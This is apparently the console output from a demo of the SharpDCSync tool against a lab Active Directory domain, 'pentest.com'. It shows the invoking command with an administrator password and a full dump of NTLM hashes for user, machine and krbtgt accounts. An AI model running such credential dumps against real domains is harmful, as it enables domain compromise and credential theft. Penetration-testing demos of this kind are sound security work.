 C:\Users\Marcus>SharpDCSync.exe -d pentest.com -u Administrator -p Admin@123
[+] Got domain name: pentest.com.
[+] Got domain controller name: DC01.pentest.com.
[+] Got domain controller guid ok.
[+] Got user guid ok.
[+] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash).
pentest.com\HealthMailbox03000fd:1163:aad3b435b51404eeaad3b435b51404ee:16357ac1a8f2c7dcafdad300f998b311
pentest.com\HealthMailboxc95f9bf:1164:aad3b435b51404eeaad3b435b51404ee:0be1fb3d133e91ee7f9adef60829a376
pentest.com\HealthMailbox7389fa5:1165:aad3b435b51404eeaad3b435b51404ee:f728d483c4f7b162b248ad1e64397b6b
pentest.com\HealthMailbox0f1aefd:1167:aad3b435b51404eeaad3b435b51404ee:93674fb62f2be89bb77ad1c6353a1b7c
pentest.com\HealthMailboxc324bfa:1166:aad3b435b51404eeaad3b435b51404ee:2540378e43a91bf0d7f15d9755237f7f
pentest.com\HealthMailboxeb6f10b:1168:aad3b435b51404eeaad3b435b51404ee:5664adfd067ddef1db0c80f563a3135f
pentest.com\HealthMailbox668f0a2:1169:aad3b435b51404eeaad3b435b51404ee:9ed1eac891567184f4e79e8cbbd5f765
pentest.com\HealthMailboxb8337d1:1170:aad3b435b51404eeaad3b435b51404ee:e03d36016cd80925c8590b0e70260297
pentest.com\HealthMailbox2c67813:1171:aad3b435b51404eeaad3b435b51404ee:95258458955bc46da0cd663e55db99ac
pentest.com\James:1115:aad3b435b51404eeaad3b435b51404ee:e98d2185a303b41850eec702931bf0a1
pentest.com\William:1113:aad3b435b51404eeaad3b435b51404ee:504aee118a91b7dc279cde9946117b06
pentest.com\Vincent:1114:aad3b435b51404eeaad3b435b51404ee:54a7fa76e0454f7c7e02550932314d70
pentest.com\zhongliying:1199:aad3b435b51404eeaad3b435b51404ee:270424da3999268904036ec209b233f9
pentest.com\gairuo:1200:aad3b435b51404eeaad3b435b51404ee:a6293181075e96bac6610e58a7360445
pentest.com\jizhu:1201:aad3b435b51404eeaad3b435b51404ee:16b3e80a0e7bf8deab319049d1508de9
pentest.com\langjin:1202:aad3b435b51404eeaad3b435b51404ee:8e3f814efb8c80b40a857d7a5c216703
pentest.com\yanzhen:1203:aad3b435b51404eeaad3b435b51404ee:08df5f3543a7c84bfe935c793e3940a6
pentest.com\gongbei:1204:aad3b435b51404eeaad3b435b51404ee:1e94d70bec342c41b580999386de7855
pentest.com\sunzhongda:1205:aad3b435b51404eeaad3b435b51404ee:0200f6b0ef07de7d9ebf210cf06b19d0
pentest.com\guoyou:1206:aad3b435b51404eeaad3b435b51404ee:bdcfcb01724533ace6825030938b3bd7
pentest.com\zoubao:1207:aad3b435b51404eeaad3b435b51404ee:4430c2aed1c16120b25b4ee6b097ec31
pentest.com\guoya:1208:aad3b435b51404eeaad3b435b51404ee:756bc3adc242c24c4b4af79172100f0b
pentest.com\wangyan:1210:aad3b435b51404eeaad3b435b51404ee:6916f74092c21d0b4b4a844ea8e2d21a
pentest.com\xiangxin:1211:aad3b435b51404eeaad3b435b51404ee:2783272f571bf4938fd7cc9794baa91c
pentest.com\dongbo:1212:aad3b435b51404eeaad3b435b51404ee:ee01f6538a58756f6b319d23e3f97518
pentest.com\weixian:1213:aad3b435b51404eeaad3b435b51404ee:9540dff96a7995f88cd49c85d1566c49
pentest.com\yinchen:1214:aad3b435b51404eeaad3b435b51404ee:056b32f38b98217430a29931b3312b83
pentest.com\lijie:1216:aad3b435b51404eeaad3b435b51404ee:072b9ae09359bdb896ba656eee1ff139
pentest.com\huangyan:1217:aad3b435b51404eeaad3b435b51404ee:acf44b34f1c83c778231f6c0eff5e0c5
pentest.com\huali:1218:aad3b435b51404eeaad3b435b51404ee:ffdc51ad8b564c5d875d963b2d3a800a
pentest.com\ganhong:1219:aad3b435b51404eeaad3b435b51404ee:58cda1e5aa02c2612420acc1d9f0e8ed
pentest.com\liyou:1215:aad3b435b51404eeaad3b435b51404ee:011062d71f225bfc120da1b940753b5d
pentest.com\kangchao:1209:aad3b435b51404eeaad3b435b51404ee:ad603d9068161647bb783a3cd6b5a4d1
pentest.com\EXC01$:1130:aad3b435b51404eeaad3b435b51404ee:7e402319324b11d6e7bdfc5399a32130
pentest.com\krbtgt:502:aad3b435b51404eeaad3b435b51404ee:6b88c9ed6723e3de59eb76f5b73f6a69
pentest.com\EXC02$:1222:aad3b435b51404eeaad3b435b51404ee:cbb09b9a9a5e237b11031843eb4131a6
pentest.com\HealthMailbox5ae3663:1225:aad3b435b51404eeaad3b435b51404ee:c08add9b2f53224a8aef957db0535536
pentest.com\HealthMailbox70b0413:1226:aad3b435b51404eeaad3b435b51404ee:8986b58efffd2a9c3d32191d59c5ccf2
pentest.com\HealthMailbox4a96774:1227:aad3b435b51404eeaad3b435b51404ee:e702515809cea936dd8cb2dad42c4d43
pentest.com\HealthMailbox9cd6dca:1228:aad3b435b51404eeaad3b435b51404ee:84fce870cd3e2d9317ddb7b884416029
pentest.com\HealthMailbox369fc0c:1161:aad3b435b51404eeaad3b435b51404ee:f2413bc1a6994940c39617efc13e0e05
pentest.com\HealthMailbox265238b:1162:aad3b435b51404eeaad3b435b51404ee:b76911d47fdf86a5b8b299667a467221
pentest.com\HealthMailboxe494910:1224:aad3b435b51404eeaad3b435b51404ee:e9702c03de41bcabb1ccb3eb24009310
pentest.com\HealthMailbox96f782f:1229:aad3b435b51404eeaad3b435b51404ee:d43339d080748ff34a33da478994b0be
pentest.com\HealthMailboxedd6890:1230:aad3b435b51404eeaad3b435b51404ee:23c88d9881cb9b7d5f71da99a3b7df42
pentest.com\HealthMailbox312a2c9:1231:aad3b435b51404eeaad3b435b51404ee:b35b55b02edd42aa1152701896ded1b3
pentest.com\HealthMailbox3ae5233:1223:aad3b435b51404eeaad3b435b51404ee:c5c3d64a1627a79f5a31c3e02b1c8228
pentest.com\WIN2019-CLIENT2$:1180:aad3b435b51404eeaad3b435b51404ee:bbdd47eb3406a85845acb1312c28bcac
pentest.com\WIN-MSSQL$:1247:aad3b435b51404eeaad3b435b51404ee:35ffae55d516e23d05d2d48d0e1d127d
pentest.com\ADCS$:1103:aad3b435b51404eeaad3b435b51404ee:689db51e164a56bd905783e07589a03d
pentest.com\WIN2016-WEB1$:1104:aad3b435b51404eeaad3b435b51404ee:fb8d333bb3d90acb8d03133bfe96e424
pentest.com\DC01$:1000:aad3b435b51404eeaad3b435b51404ee:3c728cbc9aa9677a1f04d62f3297b420
pentest.com\WIN10-CLIENT1$:1105:aad3b435b51404eeaad3b435b51404ee:989f6b1939f3a89f22f446d201ba89c7
pentest.com\Administrator:500:aad3b435b51404eeaad3b435b51404ee:570a9a65db8fba761c1008a51d4c95ab
pentest.com\Marcus:1106:aad3b435b51404eeaad3b435b51404ee:87a5f6cdc2e2a9b5fc89fe2e8259cf94